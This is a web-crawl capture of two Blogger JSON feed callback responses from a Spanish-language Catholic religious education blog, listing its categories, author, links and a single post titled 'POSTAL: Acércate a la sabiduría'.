getrandom({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-972501068868456520"},"updated":{"$t":"2025-11-24T20:37:39.658-08:00"},"category":[{"term":"El rincón de las melli"},{"term":"Educar en la fe"},{"term":"Primeros Cristianos"},{"term":"Tallita"},{"term":"Dibujos para Catequesis"},{"term":"Recurreli"},{"term":"Educacion Religiosa Peru"}],"title":{"type":"text","$t":"Educacion Religiosa"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/feeds\/posts\/summary"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/summary?alt=json-in-script\u0026start-index=2372\u0026max-results=1"},{"rel":"alternate","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/summary?alt=json-in-script\u0026start-index=2371\u0026max-results=1"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/summary?alt=json-in-script\u0026start-index=2373\u0026max-results=1"}],"author":[{"name":{"$t":"El Hermano Asno"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01491419418488494952"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"5838"},"openSearch$startIndex":{"$t":"2372"},"openSearch$itemsPerPage":{"$t":"1"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-972501068868456520.post-4666139058618978553"},"published":{"$t":"2020-04-26T11:55:00.005-07:00"},"updated":{"$t":"2020-04-26T11:55:09.197-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"El rincón de las melli"}],"title":{"type":"text","$t":"POSTAL: Acércate a la sabiduría"},"summary":{"type":"text","$t":"\n\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/feeds\/4666139058618978553\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2020\/04\/postal-acercate-la-sabiduria.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/4666139058618978553"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/4666139058618978553"},{"rel":"alternate","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2020\/04\/postal-acercate-la-sabiduria.html","title":"POSTAL: Acércate a la sabiduría"}],"author":[{"name":{"$t":"El Hermano Asno"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01491419418488494952"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDGMfY_XJjNfiiYWmM_crTSKwWh65V0OcmClEQN6wbRTY1oxSYzIaDy60JTLyDWtbVjtlrJ8iv6zKnkfMgDbHimHRSVZoPKiAj41qL6CiaT5TyMh9SnSqdjkk8pmNZ0JkZVm_0FbDPOW4\/s72-c\/320-sabiduria.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://educacionreligiosa.adsumus.edu.mx/feeds/posts/summary?max-results=0&alt=json-in-script&callback=jQuery21303444182581837061_1768536552373&_=1768536552374
body_size: 351
content:
// API callback
jQuery21303444182581837061_1768536552373({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-972501068868456520"},"updated":{"$t":"2025-11-24T20:37:39.658-08:00"},"category":[{"term":"El rincón de las melli"},{"term":"Educar en la fe"},{"term":"Primeros Cristianos"},{"term":"Tallita"},{"term":"Dibujos para Catequesis"},{"term":"Recurreli"},{"term":"Educacion Religiosa Peru"}],"title":{"type":"text","$t":"Educacion Religiosa"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/feeds\/posts\/summary"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/summary?alt=json-in-script\u0026max-results=0"},{"rel":"alternate","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"El Hermano Asno"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01491419418488494952"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"5838"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"0"}}});